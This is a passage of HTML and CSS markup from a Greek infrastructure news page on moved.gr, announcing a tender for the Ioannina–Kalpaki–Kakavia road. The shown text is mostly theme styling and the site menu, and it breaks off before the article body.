</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_b92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_b92" >
<style>

/* inline tdc_css att */

.tdi_40_b92{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_b92{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_b92{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_080 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_080 .tdm-social-item i.td-icon-twitter,
				.tdi_41_080 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_080 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_080 .tdm-social-item i.td-icon-blogger,
				.tdi_41_080 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_080 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_080 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_080 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_080 .tdm-social-item i.td-icon-twitter,
				.tdi_41_080 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_080 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_080 .tdm-social-item i.td-icon-blogger,
				.tdi_41_080 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_080 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_080 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_080 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_080 .tdm-social-item i.td-icon-twitter,
				.tdi_41_080 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_080 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_080 .tdm-social-item i.td-icon-blogger,
				.tdi_41_080 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_080 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_080 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_080"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_606" class="tdc-row stretch_row"><div class="vc_row tdi_43_e00  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_e00{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_e00{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_e00 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_606_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_606_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_606_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_e65  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_e65{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_e65{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_be1_rand_style td-element-style" ><style>
.tdi_44_be1_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_e6b tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_e6b"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_e6b{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_e6b{
                    display: inline-block;
                }.tdi_46_e6b .tdb-menu > li > a,
                .tdi_46_e6b .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_e6b .tdb-menu > li .tdb-menu-sep,
                .tdi_46_e6b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_e6b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_e6b .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_e6b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_e6b .tdb-menu > li > a,
                .tdi_46_e6b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_e6b .td-subcat-more{
                    line-height: 1;
                }.tdi_46_e6b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_e6b .tdb-menu .tdb-normal-menu ul,
                .tdi_46_e6b .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_e6b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_e6b .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_e6b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_e6b .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_e6b .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_e6b .tdb-menu > li > a,
                .tdi_46_e6b .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_e6b .tdb-menu > li > a,
                .tdi_46_e6b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_e6b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_e6b .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_e6b .tdb-menu > li > a,
                .tdi_46_e6b .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_e6b .tdb-menu > li > a,
                .tdi_46_e6b .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_e6b .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_e6b .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_e6b .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_e6b .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_e6b .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_e6b .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_e6b .tdb-menu > li > a:after,
				.tdi_46_e6b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_e6b .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_e6b .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_e6b .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_e6b .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_e6b .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_e6b .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_e6b class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_e22" class="tdc-zone"><div class="tdc_zone tdi_50_7be  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_7be{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_b9d" class="tdc-row"><div class="vc_row tdi_52_d26  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_d26{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_2bb  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_2bb{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="94341" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_93f" class="tdc-zone"><div class="tdc_zone tdi_56_e6b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_e6b{
                    min-height: 0;
                }
</style><div id="tdi_57_b0e" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_505  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_505{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_505 {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_505 .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_505 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_505 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_505 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_505 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_505{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_505 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_e69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_e69{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_e69{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_e96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_e96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_e96{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_e96 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_e96{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_e96{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_e96{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_f88  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_f88{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_f88{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_e92 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_e92" >
<style>

/* inline tdc_css att */

.tdi_65_e92{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_e92{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_e92{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_e92{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_e92 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_e92 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_e92 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_e92 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_e92 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_e92{
					text-align: left;
				}.tdi_65_e92 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Προκήρυξη διαγωνισμού για τον οδικό άξονα Ιωάννινα – Καλπάκι &#8211; Κακαβιά</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_ed2 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_ed2" >
<style>

/* inline tdc_css att */

.tdi_66_ed2{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_ed2 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_ed2{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_ed2{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_ed2{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_ed2 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_ed2 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_ed2 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_ed2 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_ed2{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_ed2 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_ed2 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_ed2 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/ypodomes/" ><span class="tdb-cat-bg"></span>ΥΠΟΔΟΜΕΣ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/ypodomes/erga/" ><span class="tdb-cat-bg"></span>Έργα</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_69e td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_69e" >
<style>

/* inline tdc_css att */

.tdi_67_69e{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_69e{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_69e{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_69e{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_69e{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_69e i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">02/02/2023, 10:25</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_279 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_279" >
<style>

/* inline tdc_css att */

.tdi_68_279{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_279{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_279{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_279{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_279 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2020/11/ypoyrgeio_metaforon.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_279 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_279 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_279 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_279 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_279 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_7be  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_7be{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_7be{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_7be .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_7be{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_7be{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_7be{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_b9b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_b9b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_e9c td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_e9c" >
<style>

/* inline tdc_css att */

.tdi_73_e9c{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_e9c,
                .tdi_73_e9c > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_e9c h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_e9c h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c li{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_e9c,
				.tdi_73_e9c p{
			        color: #000000;
		        }.tdi_73_e9c .page-nav a,
				.tdi_73_e9c .page-nav span,
				.tdi_73_e9c .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
